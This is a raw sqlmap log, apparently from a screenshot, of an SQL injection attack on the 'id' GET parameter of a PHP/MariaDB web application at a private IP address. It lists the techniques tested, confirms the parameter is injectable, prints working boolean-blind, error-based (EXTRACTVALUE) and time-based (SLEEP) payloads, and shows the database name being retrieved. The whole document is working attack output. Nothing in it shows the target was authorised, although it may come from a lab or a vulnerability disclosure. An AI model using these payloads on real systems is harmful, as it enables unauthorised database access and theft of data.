 管理员: C:\Windows\System32
[22:12:01] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:12:01] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:12:01] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:12:01] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:12:01] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:12:01] [INFO] GET parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTR
ACTVALUE)' injectable
[22:12:01] [INFO] testing 'MySQL inline queries'
[22:12:01] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:12:01] [WARNING] time-based comparison requires larger statistical model, please wait.. (done)
[22:12:01] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:12:01] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:12:01] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:12:01] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:12:01] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:12:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:12:11] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:12:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:12:11] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:12:12] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:12:12] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:12:12] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:12:12] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:12:12] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:12:13] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:12:13] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:12:13] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:12:13] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:12:14] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 261 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (5073=5073) THEN 1 ELSE (SELECT 1814 UNION SELECT 3731) END))
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1 AND EXTRACTVALUE(4724,CONCAT(0x5c,0x717a787171,(SELECT (ELT(4724=4724,1))),0x7170786271))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7568 FROM (SELECT(SLEEP(5)))uIle)
---
[22:12:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP, PHP 8.2.12
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[22:12:14] [INFO] fetching current database
[22:12:14] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[22:12:14] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:12:14] [WARNING] your sqlmap version is outdated